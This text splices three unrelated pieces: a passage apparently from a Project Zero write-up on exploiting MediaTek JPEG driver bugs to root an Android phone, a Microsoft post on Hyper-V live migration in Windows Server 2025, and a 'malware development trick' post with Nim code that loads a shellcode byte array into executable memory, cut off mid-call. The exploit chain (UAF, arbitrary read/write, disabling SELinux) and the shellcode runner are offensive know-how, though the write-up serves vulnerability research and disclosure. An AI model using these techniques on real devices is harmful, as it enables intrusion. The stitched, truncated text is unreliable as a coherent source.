The mtk_jpeg driver manages specialized hardware on MediaTek devices to perform jpeg decoding acceleration. Linux kernel documentation notes that “Mediatek JPEG Decoder is the JPEG decode hardware present in Mediatek SoCs”. More relevantly, from an attacker's point of view, this driver can be accessed (at least on the phones assessed) from the untrusted_app context (although curiously, it cannot be accessed from an unprivileged adb debugging context). This JPEG decoding accelerator and its associated driver is present on both the Xiaomi 11T and the Asus ROG 6D. However, based on open-source codebases for these different devices' kernels, it appears MediaTek is actively maintaining several different trees for this driver, likely based on the associated kernel version, and these two devices use separate trees.

I found two vulnerabilities in this driver. CVE-2023-32837 was a textbook OOB read/write in an array of structs. Various different members of the struct were accessed and modified, creating several different possibilities for exploitation, but also making them significantly more challenging. Interestingly, MediaTek partially fixed this bug in July 2021, although the exact date this patch went out to OEMs is unclear. From the commit message, it’s clear that MediaTek detected this issue with the Coverity static analysis tool, but it appears unlikely that the security impact was identified. Regardless, while the issue was fixed in some of the MediaTek kernel trees, it went unpatched in other versions of that same driver. This meant that while the Asus ROG 6D (running kernel 5.10) had received the patch for this vulnerability, the (otherwise fully patched and security supported) Xiaomi 11T (running 4.14) had not.

Some background knowledge on how the jpeg driver works eases discussion of the other issue, CVE-2023-32832. The accelerator hardware has two separate “cores” that can perform JPEG decoding. When a process requests JPEG decoding work to be performed, it calls the ioctl JPEG_DEC_IOCTL_HYBRID_START, and the kernel decides which decoding core will perform that work inside of jpeg_drv_hybrid_dec_lock()(output has been colorized to ease following along):

static int jpeg_drv_hybrid_dec_lock(int *hwid)

{

        int retValue = 0;

        int id = 0;

        ...

        mutex_lock(&jpeg_hybrid_dec_lock);

        for (id = 0; id < HW_CORE_NUMBER; id++) {

                if (dec_hwlocked[id]) {

                        JPEG_LOG(1, "jpeg dec HW core %d is busy", id);

                        continue;

                } else {

                        *hwid = id;

                        dec_hwlocked[id] = true;

                        JPEG_LOG(1, "jpeg dec get %d HW core", id);

                        _jpeg_hybrid_dec_int_status[id] = 0;

                        jpeg_drv_hybrid_dec_power_on(id);

                        enable_irq(gJpegqDev.hybriddecIrqId[id]);

                        break;

                }

        }

        mutex_unlock(&jpeg_hybrid_dec_lock);

        if (id == HW_CORE_NUMBER) {

                JPEG_LOG(1, "jpeg dec HW core all busy");

                *hwid = -1;

                retValue = -EBUSY;

        }

        return retValue;

}

The array dec_hwlocked contains a boolean element for each core, with that element being set to true for locked cores, and false for unlocked cores. This array is also protected with a mutex to try and prevent concurrent calls to jpeg_drv_hybrid_dec_lock, or jpeg_drv_hybrid_dec_unlock from racing with each other. After locking the core, jpeg_drv_hybrid_dec_start sets up the data-structures to be utilized for the decoding operation:

switch (cmd) {

        case JPEG_DEC_IOCTL_HYBRID_START:

                if (copy_from_user(

                        &taskParams, (void *)arg,

                        sizeof(struct JPEG_DEC_DRV_HYBRID_TASK))) {

                        return -EFAULT;

                }

                ...

                if (jpeg_drv_hybrid_dec_lock(&hwid) == 0) {

                        *pStatus = JPEG_DEC_PROCESS;

                } else {

                        JPEG_LOG(1, "jpeg_drv_hybrid_dec_lock failed (hw busy)");

                        return -EBUSY;

                }

                if (jpeg_drv_hybrid_dec_start(taskParams.data, hwid, &index_buf_fd) == 0) {

                        ...

                } else {

                        JPEG_LOG(0, "jpeg_drv_dec_hybrid_start failed");

                        jpeg_drv_hybrid_dec_unlock(hwid);

                        return -EFAULT;

                }

                break;

...

}

static int jpeg_drv_hybrid_dec_start(unsigned int data[],unsigned int id,int *index_buf_fd)

{

        u64 ibuf_iova, obuf_iova;

        int ret;

        void *ptr;

        unsigned int node_id;

        JPEG_LOG(1, "+ id:%d", id);

        ret = 0;

        ibuf_iova = 0;

        obuf_iova = 0;

        node_id = id / 2;

        bufInfo[id].o_dbuf = jpg_dmabuf_alloc(data[20], 128, 0);

        bufInfo[id].o_attach = NULL;

        bufInfo[id].o_sgt = NULL;

        bufInfo[id].i_dbuf = jpg_dmabuf_get(data[7]);

        bufInfo[id].i_attach = NULL;

        bufInfo[id].i_sgt = NULL;

        if (!bufInfo[id].o_dbuf) {

            JPEG_LOG(0, "o_dbuf alloc failed");

                return -1;

        }

        if (!bufInfo[id].i_dbuf) {

            JPEG_LOG(0, "i_dbuf null error");

                return -1;

        }

        ret = jpg_dmabuf_get_iova(bufInfo[id].o_dbuf, &obuf_iova, gJpegqDev.pDev[node_id], &bufInfo[id].o_attach, &bufInfo[id].o_sgt);

        JPEG_LOG(1, "obuf_iova:0x%llx lsb:0x%lx msb:0x%lx", obuf_iova,

                (unsigned long)(unsigned char*)obuf_iova,

                (unsigned long)(unsigned char*)(obuf_iova>>32));

        ptr = jpg_dmabuf_vmap(bufInfo[id].o_dbuf);

        if (ptr != NULL && data[20] > 0)

                memset(ptr, 0, data[20]);

        jpg_dmabuf_vunmap(bufInfo[id].o_dbuf, ptr);

        jpg_get_dmabuf(bufInfo[id].o_dbuf);

        // get obuf for adding reference count, avoid early release in userspace.

        *index_buf_fd = jpg_dmabuf_fd(bufInfo[id].o_dbuf);

        ret = jpg_dmabuf_get_iova(bufInfo[id].i_dbuf, &ibuf_iova, gJpegqDev.pDev[node_id], &bufInfo[id].i_attach, &bufInfo[id].i_sgt);

        JPEG_LOG(1, "ibuf_iova 0x%llx lsb:0x%lx msb:0x%lx", ibuf_iova,

                (unsigned long)(unsigned char*)ibuf_iova,

                (unsigned long)(unsigned char*)(ibuf_iova>>32));

        if (ret != 0) {

                JPEG_LOG(0, "get iova fail i:0x%llx o:0x%llx", ibuf_iova, obuf_iova);

                return ret;

        }

        ...

        return ret;

}

Finally, utilizing an ioctl call to JPEG_DEC_IOCTL_HYBRID_WAIT (which calls jpeg_drv_hybrid_dec_unlock), resources associated with the core are freed, and the core is released back to be used in future operations.

case JPEG_DEC_IOCTL_HYBRID_WAIT:

                ...

                if (copy_from_user(

                        &pnsParmas, (void *)arg,

                        sizeof(struct JPEG_DEC_DRV_HYBRID_P_N_S))) {

                        JPEG_LOG(0, "Copy from user error");

                        return -EFAULT;

                }

                /* set timeout */

                timeout_jiff = msecs_to_jiffies(3000);

                JPEG_LOG(1, "JPEG Hybrid Decoder Wait Resume Time: %ld",

                                timeout_jiff);

                hwid = pnsParmas.hwid;

                if (hwid < 0 || hwid >= HW_CORE_NUMBER) { //In other versions of the driver, this >= check was omitted, which led to several different OOB accesses later aka CVE-2023-32837

                        JPEG_LOG(0, "get hybrid dec id failed");

                        return -EFAULT;

                }

                if (!dec_hwlocked[hwid]) {

                        JPEG_LOG(0, "wait on unlock core %d\n", hwid);

                        return -EFAULT;

                }

                if (jpeg_isr_hybrid_dec_lisr(hwid) < 0) {

                        long ret = 0;

                        int waitfailcnt = 0;

                        do {

                                ret = wait_event_interruptible_timeout(

                                        hybrid_dec_wait_queue[hwid],

                                        _jpeg_hybrid_dec_int_status[hwid],

                                        timeout_jiff);

                                ...

                                if (ret < 0) {

                                        waitfailcnt++;

                                        usleep_range(10000, 20000);

                                }

                        } while (ret < 0 && waitfailcnt < 500);

                }

                ...

                if (copy_to_user(pnsParmas.progress_n_status, &progress_n_status,                                sizeof(int))) {

                        return -EFAULT;

                }

                ...

                jpeg_drv_hybrid_dec_unlock(hwid);

                break;

                ...

}

...

static void jpeg_drv_hybrid_dec_unlock(unsigned int hwid)

{

        mutex_lock(&jpeg_hybrid_dec_lock);

        if (!dec_hwlocked[hwid]) {

                JPEG_LOG(0, "try to unlock a free core %d", hwid);

        } else {

                dec_hwlocked[hwid] = false;

                JPEG_LOG(1, "jpeg dec HW core %d is unlocked", hwid);

                jpeg_drv_hybrid_dec_power_off(hwid);

                disable_irq(gJpegqDev.hybriddecIrqId[hwid]);

                jpg_dmabuf_free_iova(bufInfo[hwid].i_dbuf,

                        bufInfo[hwid].i_attach,

                        bufInfo[hwid].i_sgt);

                jpg_dmabuf_free_iova(bufInfo[hwid].o_dbuf,

                        bufInfo[hwid].o_attach,

                        bufInfo[hwid].o_sgt);

                jpg_dmabuf_put(bufInfo[hwid].i_dbuf);

                jpg_dmabuf_put(bufInfo[hwid].o_dbuf);

                // we manually add 1 ref count, need to put it.

        }

        mutex_unlock(&jpeg_hybrid_dec_lock);

}

jpeg_drv_hybrid_dec_unlock is also called in the event that jpeg_drv_hybrid_dec_start fails.

While the jpeg_hybrid_dec_lock mutex protects the direct core locking and unlocking, it does not protect the body of the jpeg_drv_hybrid_dec_start function. This means that while there cannot be concurrent calls to both jpeg_drv_hybrid_dec_lock and jpeg_drv_hybrid_dec_unlock, there can be concurrent calls to jpeg_drv_hybrid_dec_start and jpeg_drv_hybrid_dec_unlock which in practice is just as bad, as these two functions racily access the same global data structure bufInfo.

One small added complication for this bug is that in order to reach the jpeg_drv_hybrid_dec_unlock in the JPEG_DEC_IOCTL_HYBRID_WAIT call, the core must be locked before the timeout due to a check to ensure that the core is locked before attempting to wait on the core.

An example of this race in practice with two processes A and B would be (colorized respective to the above code):

Process A:

Calls ioctl JPEG_DEC_IOCTL_HYBRID_START, which locks core 0 with jpeg_drv_hybrid_dec_lock and enters jpeg_drv_hybrid_dec_start

Process B:

Calls ioctl JPEG_DEC_IOCTL_HYBRID_WAIT, which confirms that core 0 is locked then begins a 3 second wait for the core to send an interrupt denoting completion of the decoding request.

Process A:

Fails jpeg_drv_hybrid_dec_start, (after initializing some of the data structures), calls jpeg_drv_hybrid_dec_unlock on core 0 freeing any allocated resources, and returns to userland.

[wait ~3 seconds]

Process A:

Calls ioctl JPEG_DEC_IOCTL_HYBRID_START, which locks core 0 with jpeg_drv_hybrid_dec_lock and enters jpeg_drv_hybrid_dec_start

Process B:
3 second wait times out, and the JPEG_DEC_IOCTL_HYBRID_WAIT ioctl call unlocks core 0 with jpeg_drv_hybrid_dec_unlock.

[Process A and B are now concurrently initializing and freeing the same data-structures]

This can lead to a variety of use-after-free or double free conditions, depending on how process A and B race.

The Journey to root

The next step was to try to exploit these issues. My first attempt targeted the OOB write issue, CVE-2023-32837. I was able to develop the primitive from an uncontrolled OOB read/write in the kernel .data region into a racy write of null bytes at a predetermined offset in a kernel task stack used by an attacker-controlled process. At this point it was possible to overwrite a kernel stack entry with nulls during any syscall which felt to me like enough flexibility to create a full exploit. However, despite my best efforts (including the creation of a tool to find where in an arbitrary backtrace the write would occur), I was unable to discover a technique to create a better primitive from this write.

Failing that effort, I decided to take a look at the other issue in the same driver CVE-2023-32832. During the freeing step that races with jpeg_drv_hybrid_dec_start, jpeg_drv_hybrid_dec_unlock drops access to four separate resources:

jpg_dmabuf_free_iova(bufInfo[hwid].i_dbuf, bufInfo[hwid].i_attach, bufInfo[hwid].i_sgt); //The input buffer virtual address mapping in the core

jpg_dmabuf_free_iova(bufInfo[hwid].o_dbuf, bufInfo[hwid].o_attach, bufInfo[hwid].o_sgt); //The output buffer virtual address mapping in the core

jpg_dmabuf_put(bufInfo[hwid].i_dbuf); //The input buffer file's refcount is decremented. This buffer was previously allocated by the attacker and is associated with a file descriptor.

jpg_dmabuf_put(bufInfo[hwid].o_dbuf); //The output buffer file's refcount is decremented. This buffer was previously allocated during jpeg_drv_hybrid_dec_start.

One critical behavior of the driver that enhanced exploitability was that although jpeg_drv_hybrid_dec_unlock properly drops the refcounts of i_dbuf and o_dbuf, it does not reinitialize those entries in the bufInfo global array to NULL. As it relates to the race, this means that if Process B’s racy jpeg_drv_hybrid_dec_unlock occurs before Process A’s second jpeg_drv_hybrid_dec_start reinitializes i_dbuf and o_dbuf, an extra refcount of i_dbuf and o_dbuf will be released. Since i_dbuf and o_dbuf are struct file*’s, this can lead directly to a struct file UAF. As the i_dbuf struct file comes directly from a dmabuf file descriptor passed into jpeg_drv_hybrid_dec_start, this leads to a dangling file descriptor with the struct file freed from underneath it. This is undoubtedly an exploitable bug.

There are several different techniques for exploiting a dangling file descriptor. One widely used strategy is causing the backing slab page of the struct file to be freed and returned back to the page allocator, then reallocating that page with pipe buffer data pages in order to gain attacker control over the memory used for the struct file. Another well-known strategy would be to utilize the cross-cache technique to reallocate the memory as a different kind of kmalloc slab/object. However, in the future both of these techniques may be remediated if the SLAB_VIRTUAL mitigation comes into effect in the mainline Linux kernel. In the interest of exploring the future of Android kernel hacking, I sought a novel exploitation technique which did not involve cross-cache or slab-cache->page allocator heap shaping techniques.

Some Other Novel Exploitation Technique

One of the most common UAF exploit techniques involves reallocating the first-order freed object with a new object of a different type, creating a type-confusion condition which leads to an improved memory corruption primitive. However the only type of object that can be allocated in a page designated for the struct file cache is the struct file type, so the options for creating a type confusion memory corruption condition using first-order object reclamation are limited. However, just because an object is freed does not preclude it from being usable under limited circumstances. When the kernel inserts an object onto a freelist, this clobbers the middle of the object. The rest of the object however, remains in whatever state it was in at the moment it was freed, including pointers and any other member variables. Those stale pointers can (and in practice often do) point to other freed objects which may be allocated from a different slab cache entirely, potentially including the generic kmalloc slab-caches. Note that under the C-ism where pointers are set to NULL after freeing, these stale pointers wouldn’t exist. However as the memory containing the pointer is getting freed anyway, setting these pointers to NULL is often seen as unnecessarily conservative (and in fact, C compilers often throw away writes to objects that are about to be freed).

By continuing to use this freed first-order object, we can implicitly access freed second-order child objects. By reclaiming those objects, we can recreate a type-confusion memory corruption primitive, taking advantage of how the methods called on the first-order freed object implicitly access the second-order child object. Let’s see how we can apply this to our specific scenario.

Linux kernel struct files may represent many different types of files depending on the kind of opened file such as ext4 files, procfs files, or even MediaTek JPEG decoding driver files. In order to represent all of these different types while also maintaining some commonality of structure for the universally needed members of an opened file, struct file contains a private_data member which references any type-specific data needed.

As mentioned previously, the UAF’d struct file in this case is a dmabuf file. This means the private_data pointer points to a struct dma_buf object. The dma_buf object lifetime is implicitly tied to the lifetime of the associated dmabuf file struct. When the dmabuf struct file is freed, the dma_buf object is freed too. However unlike the struct file, dma_buf objects are allocated from the generic kmalloc slab caches. This means that the dma_buf can be reclaimed with a different type object that comes from the same generic kmalloc slab cache.

After a hypothetical reclamation by a new object, this new object can still be UAF referenced as a dma_buf through the freed but still very usable dmabuf struct file that itself is referenced via the dangling file descriptor! Thus we arrive at the following strategy:

  1. Free the file by using our race condition bug to drop an extra reference on i_dbuf (which also frees the dma_buf), leaving a dangling fd pointing to a freed struct file which still has a stale pointer to a freed dma_buf
  2. Reclaim the dma_buf WITHOUT reclaiming the struct file
  3. Call dma_buf operations on the dangling fd

You may have astutely noted by this point that this strategy relies on a freed object (that is, the struct file) not being reclaimed as another object by the heap allocator. This is absolutely correct, and one would expect that in an exploit where exceptional reliability is a priority, it may be necessary to perform some heap shaping in order to bury this freed struct file deeply in the allocator freelists. In practice (and in my exploit), the freed struct file will rarely be on the percpu active slab so it’s unlikely to get reclaimed immediately, and my exploit generally runs fast enough that it doesn’t matter.

At this point we now need to determine what object to use in order to reclaim the freed dma_buf, as well as what operation to call on the freed dma_buf file/object to develop a stronger primitive. I ended up finding the solutions to both of these problems in the GED driver.

The GED driver

The GED (GPU Extension Device) driver is a MediaTek-specific interface that provides userland with several supplementary GPU features, primarily for tuning purposes. Two of its “features” appeared particularly valuable. Feature number one, GED GE Buffers, presented a truly remarkable heap spray and reclamation primitive. This feature provides several requisite characteristics of a suitable heap spray primitive:

  • Allocates buffers of a controlled size without causing undue noise for the rest of the heap.
  • Buffer data is fully attacker controlled, with no uncontrolled header at the beginning
  • Buffers can be freed at any time.

One standout characteristic that elevates this heap spray primitive above many of its peers however, is that even once allocated, the attacker can read and write to these buffers at will while keeping the buffer allocated. This is about as powerful a heap spray primitive as one could imagine. By reclaiming the UAF’d dma_buf struct with a GED GE buffer, we gain fully deterministic read/write over the dma_buf struct, including any pointers contained therein.

Graph showing the overlapping object hierarchy of a UAF'd dma buffer struct file and a GE file

Feature number two is an alternate codepath to the same functionality as the DMA_BUF_SET_NAME ioctl, which is (very sensibly) used to set the name of a dma_buf. The biggest difference between these paths is the GED codepath’s lack of SELinux inode checks on the underlying dma_buf fd. These inode checks would normally crash the kernel when they run on a freed struct file - however because of the GED codepath, we can skip this inode check, and change the dma_buf’s name despite running on a freed dma_buf file! Normally, this code would free the pointer to the previous name within the dma_buf struct and allocate a new buffer for the name string. However, because of GED GE buffers we are able to control the entirety of the dma_buf struct. By combining these primitives, we can kfree an arbitrary pointer before setting a new name string.

long mtk_dma_buf_set_name(struct dma_buf *dmabuf, const char *buf)

{

        char *name = kstrndup(buf, DMA_BUF_NAME_LEN, GFP_KERNEL);

        ...

        kfree(dmabuf->name); //dmabuf is attacker controlled

        dmabuf->name = name; //the name pointer is written to attacker controlled memory

        ...

}

Achieving arbitrary read

Innocuous dmabuf file operations become potent primitives now that we have precise control of the dma_buf struct. For example, this is the code backing /proc/pid/fdinfo/n for dmabuf files:

static void dma_buf_show_fdinfo(struct seq_file *m, struct file *file)

{

        struct dma_buf *dmabuf = file->private_data;

        seq_printf(m, "size:\t%zu\n", dmabuf->size);

        /* Don't count the temporary reference taken inside procfs seq_show */

        seq_printf(m, "count:\t%ld\n", file_count(dmabuf->file) - 1);

        seq_printf(m, "exp_name:\t%s\n", dmabuf->exp_name);

        spin_lock(&dmabuf->name_lock);

        if (dmabuf->name)

                seq_printf(m, "name:\t%s\n", dmabuf->name);

        spin_unlock(&dmabuf->name_lock);

}

There are several opportunities in this function for achieving arbitrary read, but the cleanest one is the file_count() call, which will dereference the passed pointer + a hardcoded offset, and print the read 8 byte value as a signed long. Normally in the context of this C function, file == ((struct dma_buf*) file->private_data)->file , but since we control the dma_buf struct that isn’t necessarily the case.

Achieving arbitrary write

At this point we have three powerful primitives:

  • Read/write UAF’d dma_buf struct memory (via GED GE buffers)
  • Arbitrary read (via dma_buf_show_fdinfo)
  • Arbitrary free (via ged_dmabuf_set_name)

Graph showing our arbitrary read and arbitrary free primitives via the UAF'd dma buffer

There are many potential strategies that use these primitives to achieve an arbitrary write primitive. The technique I chose was to type-confuse a GE buffer with a GE buffer array. GED GE Buffers are tracked through a hierarchy of structs and arrays. A GE file’s private_data member points to an array of GE buffer pointers like so:

Graph showing the object hierarchy of GE files within an fdtable down to GE buffers

I achieve this type-confusion by using the arbitrary-free primitive developed previously to free a GE buffer array, then reclaiming that array with a GE buffer from a second GE file. Since the GE buffer array (and GE buffers as well) come from generic kmalloc caches, the only requirement for this reclamation is allocating GE buffers that are the same size as a GE buffer array. If two GE files are referencing the same memory, one (GE file A) as a GE buffer, and one (GE file B) as a GE buffer array, I can modify the contents of a GE buffer array at will.

Graph showing the overlapping object hierarchy of two GE files where one file's GE buffer is another file's GE buffer array

Then performing an arbitrary write to a virtual address X will be as simple as using GE file A’s GE buffer to change the contents of the array to point to the virtual address X, then writing to that address using GE file B which now thinks virtual address X is a GE buffer!

This technique hinges on being able to use the arbitrary free primitive to free a GE buffer array. To do that, it’s necessary to find the virtual address of a GE buffer array first. Since we have an arbitrary read primitive already, any parent struct/object/array of a GE buffer array will be enough to find the virtual address of a GE buffer array itself. The hierarchy is as follows:

  1. GE arrays are referenced by a GE file
  2. GE files are referenced by an fdtable as a file descriptor
  3. An fdtable is referenced by a task struct
  4. Task structs are referenced as part of the task list with the root node being the init task in the kernel image

The fdtable represents an attractive object to find, as it comes out of the same generic kmalloc cache as dma_buf name strings. We can find a dma_buf name string’s virtual address by using dma_buf_set_name (which we also use as our arbitrary free primitive) to insert a pointer to a dma_buf name string into the reclaimed UAF’d dma_buf object that is now a GE buffer. We then simply read it out of our GE buffer, free that dma_buf name string (again using dma_buf_set_name), and reclaim it with an fdtable. Creating fdtables is fairly easy - we simply fork many processes ahead of time that share an fdtable, then unshare(2) the fdtable at the appropriate time to allocate new fdtables. The full exploit strategy is as follows:

  1. Trigger a dangling fd of a dmabuf file using our mtk-jpeg race condition bug
  2. Reclaim the underlying dma_buf leaving the parent dmabuf file free (but still referenced by a dangling file descriptor)
  3. Use ged_dmabuf_set_name on our dangling file to place a new name pointer in the fake dma_buf struct
  4. Read the fake dma_buf struct (which is really a GE buffer) to get the name pointer
  5. Free the name pointer by calling ged_dmabuf_set_name again
  6. Reclaim the name pointer as an fdtable with references to a GE fd with an array of GE buffers
  7. Use the arbitrary read to find the GE buffer array
  8. Use the arbitrary free to free the GE buffer array
  9. Reclaim the GE buffer array with another GE buffer

At the end of this process we’ll have a reliable arbitrary read/write!

Getting a root shell

As a fun exercise, I decided to see how easy it was to disable SELinux and get root after achieving arbitrary read/write. Various manufacturers may implement certain tripping hazards to slow down exploit development efforts, but in my case (Asus ROG 6D), there were no hoops I needed to jump through at all. It was enough to simply write 0 to the uid/gid of my process’s cred struct to achieve root, and write 0 to the selinux_enforcing bit to turn off SELinux. After this I just execlp(“/system/bin/sh”,...) and out pops a root shell!

Getting root on an Android device with the exploit

Conclusion

I discovered significant security vulnerabilities across all 3 of the evaluated devices. It is highly likely that reviewing more devices comprising a greater spread of chipset manufacturers would lead to the discovery of additional vulnerabilities. Android regularly uses higher-privileged processes to liaise between applications and kernel drivers, meaning that most kernel drivers cannot be seen from an unprivileged app context (the GPU being the most obvious exception to this rule). Nevertheless, a determined attacker could use vulnerabilities in other more privileged processes to pivot into contexts from which the attack surface of these kernel drivers become reachable. This pivot strategy could widen the attack surface beyond the scope of this research.

As it becomes more difficult to find 0-days in core Android, third-party Linux kernel drivers continue to become a more and more attractive target for attackers. While the bulk of present-day detected ITW Android exploitation targets GPU drivers, it’s equally important that other third-party drivers are encouraged towards the same security standards.

There is room for improvement in the patching process across all 3 of the bugs discovered. None of the patches for these bugs met Project Zero's 90-day deadline for patches reaching end-users. This appears to largely be a result of the propagation delay from when third-party driver developers issue patches to when downstream manufacturers can incorporate those patches into Android security updates. Shortening this propagation delay (e.g. using Android APEX to ship updated kernel drivers) would go a long way to minimizing the Android driver patch gap. In addition, one of these bugs was only partially patched and remained exploitable on some devices for an additional 2 years before the security impact of the bug was assessed and publicly reported. Developers should regularly consider the security impacts of bugs, especially those reported by static analysis tools designed to detect security-relevant issues.

Finally, while cross-cache heap shaping mitigations significantly impede exploit development strategies, they don’t entirely prevent a determined attacker from exploiting kernel UAF vulnerabilities, even if the UAF’d object comes out of a dedicated slab cache. In this particular case, second-order allocations in a UAF’d object lead to powerful and exploitable primitives. Developers may be able to mitigate this technique by setting pointers to NULL, even if the parent object is about to get freed anyway. However, this exploit technique demonstrates that even well-designed mitigations (such as SLAB_VIRTUAL) come with limitations in an era where an attacker can achieve undetected memory corruption. It will take more fundamental mitigations that address the root issue of memory corruption, like MTE, in order to dramatically raise the bar for attackers.

Resources

This research was presented at ShmooCon, a video is available here https://archive.org/details/shmoocon2024/Shmoocon2024-SethJenkins-Driving_Forward_in_Android_Drivers.mp4

The proof of concept exploit code developed and presented in this research is available at:

https://bugs.chromium.org/p/project-zero/issues/detail?id=2470#c4

Hyper-V live migration network selection in Windows Server 2025

Microsoft continues to bring innovation and improvements to our Hyper-V platform. Live migration has been around for a while and is a key component to managing virtual machines (VMs). With Windows Server 2025 you will see improvements that make Hyper-V more reliable, increase scale, and improve performance. This article covers an improvement with Live Migration, and you can expect to see more articles soon to cover other innovations for Windows Server 2025.


NEW! Live migration network selection for Windows Server 2025

The live migration network selection logic in failover clusters has been improved for Windows Server 2025 to accommodate both directly connected cluster interconnects, and multi-site clusters that do not use a stretched subnet (common cluster network).


Directly connected cluster interconnects

The network configuration for most failover clusters is either flowing through switches (see diagram 1 below), or direct connections between each node (see diagram 2 below).

The most common reason to use direct connection topology is Storage Spaces Direct (S2D). It requires high bandwidth, low latency, and reliable network interconnects between each node, and recommends enabling RDMA. This can be satisfied through either the switched or switchless topology. Switched allows for easier scale-out and fewer network interfaces per node. Switchless removes the cost of one or more high-bandwidth switches and the complexity of configuring a switch for RDMA. Reliability can be better with switchless configuration since it removes the potential for network interruptions due to switch resets or switch maintenance and misconfiguration. Both networking topologies are valid and have their own advantages and are fully supported.


StevenEkren_1-1718231644177.png

Diagram 1: Switched interconnect topology

StevenEkren_2-1718231644186.png

Diagram 2: Direct Connected Topology


Optimizing live migration in directly connected clusters

Live migration moves a VM between servers, and in the case of a failover cluster between cluster nodes of the same cluster. It’s a critical component of the system, allowing the VM to stay running during host maintenance or to load-balance the cluster.

The state of the VM is moved from the source node to the destination node of the cluster through a network. Since most clusters have multiple networks, there is logic implemented to allow identifying and selecting preferred and possible live migration networks. In the switched topology most, if not all, networks are capable of connecting between the nodes. In the switchless topology, most networks only allow connection between pairs of nodes.

Windows Server 2025 has improved logic to more quickly identify which network is optimal between a specific source and destination set of nodes for the live migration. It gets the list of networks that can send traffic between the source and destination from the cluster, then uses the most preferred network and only interfaces that are on cluster networks that are enabled for live migration will be considered. In previous versions, the logic could take more time because the first preferred network would be tried and would wait approximately 20 seconds for it to succeed. If the connection doesn’t succeed, it will try the next until it finds one that does. Therefore, with Windows Server 2025, live migration initiation will be faster and more consistent.


Optimizing live migration in multi-site clusters

Multi-site clusters (also known as stretched clusters) are commonly deployed for disaster recovery scenarios. VMs can run at either site. If a site goes down, VMs are automatically recovered (restarted) at the other site. While common host maintenance activities like patch/update involve live migration of VMs, it is usually to other nodes in the same site. Live migration of VMs between nodes in different sites is usually used for load balancing or maintenance of systems involving the entire site.

Windows Server 2025 improves the logic in identifying which NICs on the source node of a live migration have a routed path to the destination node. Previously routed paths between nodes were not discovered and could cause issues for live migration. In the examples above (diagrams 1 and 2), there are one or more NICs on the same subnet (cluster network) between every possible pair of nodes. With the multi-site cluster configuration (diagram 3 below), it’s typical that there is no subnet that is common between nodes in different sites. Previously, routed paths between nodes were not discovered and could cause issues for live migration. Windows Server 2025 now accommodates this configuration. When the cluster provides the list of networks in which the source and destination can connect through, it will include routed paths.

StevenEkren_3-1718231644190.png

Diagram 3: Multi-site cluster showing a routed network path between source and destination servers in different sites


Summary

Hyper-V is a core technology that continues to bring innovation to our on-premises server platforms by bringing new features and functionality that enhance reliability, improve performance, and light up new value. These live migration optimizations are part of the ongoing platform improvement and accrue to both Windows Server 2025 and Azure Stack HCI 24H2.


Helpful References:

Failover Clustering Networking Basics and Fundamentals - Microsoft Community Hub

New Cluster-Wide Control for Virtual Machine Live Migrations in Windows Server and Azure Stack HCI - Microsoft Community Hub

Malware development trick 39: Run payload via EnumDesktopsA. Simple Nim example.

Hello, cybersecurity enthusiasts and white hackers!

malware

This post is just checking correctness of running payload via EnumDesktopsA in Nim programming language.

EnumDesktopsA function passes the name of each desktop to a callback function defined by the application:

BOOL EnumDesktopsA(
  HWINSTA          hwinsta,
  DESKTOPENUMPROCA lpEnumFunc,
  LPARAM           lParam
);

practical example

Just update our C code from one of the previous posts with Nim language:

import system
import winim

when isMainModule:
  let payload: seq[byte] = @[
    byte 0xfc, 0x48, 0x81, 0xe4, 0xf0, 0xff, 0xff, 0xff, 0xe8, 0xd0, 0x0, 0x0, 0x0, 0x41, 0x51, 0x41,
    0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x3e, 0x48, 0x8b, 0x52,
    0x18, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e, 0x48, 0x8b, 0x72, 0x50, 0x3e, 0x48, 0xf, 0xb7, 0x4a,
    0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x2, 0x2c, 0x20, 0x41, 0xc1,
    0xc9, 0xd, 0x41, 0x1, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e,
    0x8b, 0x42, 0x3c, 0x48, 0x1, 0xd0, 0x3e, 0x8b, 0x80, 0x88, 0x0, 0x0, 0x0, 0x48, 0x85, 0xc0,
    0x74, 0x6f, 0x48, 0x1, 0xd0, 0x50, 0x3e, 0x8b, 0x48, 0x18, 0x3e, 0x44, 0x8b, 0x40, 0x20, 0x49,
    0x1, 0xd0, 0xe3, 0x5c, 0x48, 0xff, 0xc9, 0x3e, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x1, 0xd6, 0x4d,
    0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0xd, 0x41, 0x1, 0xc1, 0x38, 0xe0, 0x75,
    0xf1, 0x3e, 0x4c, 0x3, 0x4c, 0x24, 0x8, 0x45, 0x39, 0xd1, 0x75, 0xd6, 0x58, 0x3e, 0x44, 0x8b,
    0x40, 0x24, 0x49, 0x1, 0xd0, 0x66, 0x3e, 0x41, 0x8b, 0xc, 0x48, 0x3e, 0x44, 0x8b, 0x40, 0x1c,
    0x49, 0x1, 0xd0, 0x3e, 0x41, 0x8b, 0x4, 0x88, 0x48, 0x1, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e,
    0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0,
    0x58, 0x41, 0x59, 0x5a, 0x3e, 0x48, 0x8b, 0x12, 0xe9, 0x49, 0xff, 0xff, 0xff, 0x5d, 0x49, 0xc7,
    0xc1, 0x0, 0x0, 0x0, 0x0, 0x3e, 0x48, 0x8d, 0x95, 0xfe, 0x0, 0x0, 0x0, 0x3e, 0x4c, 0x8d, 0x85,
    0x9, 0x1, 0x0, 0x0, 0x48, 0x31, 0xc9, 0x41, 0xba, 0x45, 0x83, 0x56, 0x7, 0xff, 0xd5, 0x48,
    0x31, 0xc9, 0x41, 0xba, 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5, 0x4d, 0x65, 0x6f, 0x77, 0x2d, 0x6d,
    0x65, 0x6f, 0x77, 0x21, 0x0, 0x3d, 0x5e, 0x2e, 0x2e, 0x5e, 0x3d, 0x0
  ]

  let mem = VirtualAlloc(
    NULL, cast[SIZE_T](payload.len), 
    MEM_COMMIT, PAGE_EXECUTE_READWRITE
    )
  RtlMoveMemory(
    mem, 
